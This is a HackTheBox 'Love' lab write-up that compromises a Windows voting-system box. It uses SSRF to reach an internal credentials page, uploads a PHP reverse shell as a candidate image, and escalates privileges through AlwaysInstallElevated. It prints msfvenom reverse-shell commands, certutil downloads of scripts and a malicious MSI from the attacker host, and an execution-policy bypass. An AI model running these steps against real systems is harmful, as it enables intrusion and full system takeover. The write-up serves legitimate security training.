HackTheBox - Love writeup

Summary
Foothold: SSRF
User: Upload shell as pic in admin panel
Privesc: AlwaysInstallElevated
Enumeration
Starting with nmap to determine what ports are open and what services are running.
Full command and result of scanning:
┌──(m0rn1ngstr㉿kali)-[~/htb/love]
└─$ sudo nmap -Pn -T4 -A -p- -oN nmap.txt 10.10.10.239
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: Voting System using PHP
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
| ssl-cert: Subject: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=in
| Not valid before: 2021-01-18T14:00:16
|_Not valid after: 2022-01-18T14:00:16
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds Windows 10 Pro 19042 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open mysql?
| fingerprint-strings:
| JavaRMI:
|_ Host '10.10.14.54' is not allowed to connect to this MariaDB server
5000/tcp open http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
5040/tcp open unknown
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
| ssl-cert: Subject: commonName=LOVE
| Subject Alternative Name: DNS:LOVE, DNS:Love
| Not valid before: 2021-04-11T14:39:19
|_Not valid after: 2024-04-10T14:39:19
|_ssl-date: 2021-06-21T11:34:37+00:00; +21m35s from scanner time.
| tls-alpn:
|_ http/1.1
7680/tcp open pando-pub?
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
Network Distance: 2 hops
Service Info: Hosts: www.example.com, LOVE, www.love.htb; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h06m36s, deviation: 3h30m03s, median: 21m34s
| smb-os-discovery:
| OS: Windows 10 Pro 19042 (Windows 10 Pro 6.3)
| OS CPE: cpe:/o:microsoft:windows_10::-
| Computer name: Love
| NetBIOS computer name: LOVE\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2021-06-21T04:34:23-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-06-21T11:34:24
|_ start_date: N/AOn port 80 we have a web page. But at this point we can’t really do anything with it, as we don’t have credentials: simple passwords do not work, no interesting directories.

But if we look closely on result of nmap, we can see subdomain that we can check out.
443/tcp open ssl/http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
| ssl-cert: Subject: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=inAdd ip address and staging.love.htb to /etc/hosts and access subdomain from browser.

So we have some File Scanner functionality, but firstly we need to register. Just put some fake data and move on.
After registration we are redirected to page beta.php. Basically, we can put some url and page will print content of page. Usually in this type of functinality we will check for lfi/rfi and ssrf.
RFI won’t work here as any content of file will be represented only as text.

So we can try SSRF with Burp Intruder by inputting http://127.0.0.1:§port§ and setting payload as range of numbers from 1 to 10000, for example.
And we have local port on this machine with some web page, which stores credentials for previously visited voting system:
admin: @LoveIsInTheAir!!!!

User
Log in using admin credentials.
Here we will usually look for file upload to upload our shell. After examining the functionality, we can upload pictures when we create entry about candidate. So here our steps to upload shell.

1) Create position to further assign it for candidate:

2) Generate shell using command:
msfvenom -p php/reverse_php LHOST=10.10.14.54 LPORT=135 -f raw > phpreverseshell.php3) Create entry about candidate and attach shell as image:
4) Received shell is not stable as wished. Generate .exe shell and upload using received reverse shell.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.54 LPORT=445 -f exe > revshell.exe
5) Receive stable user shell


Privilege escalation
We can run PowerUp.ps1 script to automate the post-enumeration process.
Download it from our machine with command:
C:\Users\Phoebe\Downloads>certutil.exe -urlcache -split -f http://10.10.14.54/PowerUp.ps1 PowerUp.ps1
certutil.exe -urlcache -split -f http://10.10.14.54/PowerUp.ps1 PowerUp.ps1
**** Online ****
000000 ...
092a04
CertUtil: -URLCache command completed successfully.Access powershell:
C:\Users\Phoebe\Downloads>powershell -ep bypass
powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.Load script and run checks:
PS C:\Users\Phoebe\Downloads> . .\PowerUp.ps1
. .\PowerUp.ps1
PS C:\Users\Phoebe\Downloads> Invoke-AllChecks
Invoke-AllChecks
ServiceName : edgeupdate
Path : "C:\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe" /svc
..........
Check : AlwaysInstallElevated Registry Key
AbuseFunction : Write-UserAddMSI
DefaultDomainName : LOVE
DefaultUserName : phoebe
........So we can prove that we have AlwaysInstallElevated using commands:
PS C:\Users\Phoebe\Downloads> reg query HKLM\Software\Policies\Microsoft\Windows\Installer
reg query HKLM\Software\Policies\Microsoft\Windows\Installer
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0x1
PS C:\Users\Phoebe\Downloads> reg query HKCU\Software\Policies\Microsoft\Windows\Installer
reg query HKCU\Software\Policies\Microsoft\Windows\Installer
HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0x1To exploit we can execute these steps:
1) Generate .msi
msfvenom -p windows/x64/shell_reverse_tcp lhost=10.10.14.54 lport=139 -f msi -o setup.msi2) Upload
PS C:\Users\Phoebe\Downloads> certutil.exe -urlcache -split -f http://10.10.14.54/setup.msi setup.msi
certutil.exe -urlcache -split -f http://10.10.14.54/setup.msi setup.msi
**** Online ****
000000 ...
027000
CertUtil: -URLCache command completed successfully.3) Install malicious .msi
PS C:\Users\Phoebe\Downloads> msiexec /quiet /qn /i C:\Users\Phoebe\Downloads\setup.msi
msiexec /quiet /qn /i C:\Users\Phoebe\Downloads\setup.msi4) Receive admin shell